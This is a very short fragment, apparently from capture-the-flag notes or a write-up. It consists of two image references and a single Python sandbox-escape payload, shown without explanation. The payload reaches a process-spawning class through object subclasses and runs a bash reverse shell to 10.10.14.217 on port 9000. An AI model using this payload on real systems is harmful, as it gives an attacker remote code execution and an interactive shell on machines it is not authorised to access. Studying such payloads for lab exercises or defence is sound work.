 ().__class__.__bases__[0].__subclasses__()[317]('bash -c "bash -i >& /dev/tcp/10.10.14.217/9000 0>&1"', shell=True).communicate()